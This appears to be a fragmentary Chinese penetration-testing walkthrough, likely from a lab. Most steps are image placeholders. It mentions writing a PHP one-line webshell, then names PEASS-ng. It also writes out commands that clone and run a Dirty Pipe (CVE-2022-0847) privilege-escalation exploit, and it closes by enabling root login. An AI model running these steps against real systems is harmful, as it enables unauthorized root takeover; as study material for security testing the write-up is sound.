

给一个php一句话写入测试:







查看用户:



后渗透测试

权限提升:



上传工具查找可以利用的提权漏洞:

https://github.com/carlospolop/PEASS-ng

查看存在漏洞利用:



使用脚本提权:



git clone https://github.com/imfiver/CVE-2022-0847.git

chmod 777 Dirty-Pipe.sh

bash Dirty-Pipe.sh



后渗透测试





修改root后我们进去开启root的登录权限: